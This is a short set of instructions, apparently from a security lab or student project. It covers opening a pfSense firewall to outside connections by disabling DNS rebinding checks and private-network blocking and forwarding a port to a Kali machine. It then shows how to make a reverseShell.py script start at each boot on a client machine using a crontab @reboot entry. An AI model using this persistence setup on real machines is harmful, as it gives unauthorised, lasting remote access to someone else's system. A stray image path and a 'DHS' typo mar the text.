**Explanation Document:**

Configuring pfsense to allow external connections:

1. On the pfsense website, under Services >> DNS forwarding enable DNS forwarding and DHS registration.

1. Check the box under Advanced >> Admin Access, labeled “Disable DNS Rebinding Checks”.



1. Uncheck the box under Interfaces >> WAN, labeled “Block private networks and loopback addresses”.
2. Finally, under the Firewall>>NAT>>Port Forwarding, add a new rule that forwards packets from a specific port of the router to a your kali machine and the port your server is running on.

Allowing the reverseShell connection to run on boot:

From the client machine:

1. Make sure that the reverseShell.py file you have has `#! /usr/bin/python` at the top
2. Run `crontab -e` (a file editor should pop up)
3. Add `@reboot /path/to/reverseShell.py <ip of server>` at the bottom of the file
4. You may need to run `sudo chmod +x reverseShell.py`
5. It should now run on reboot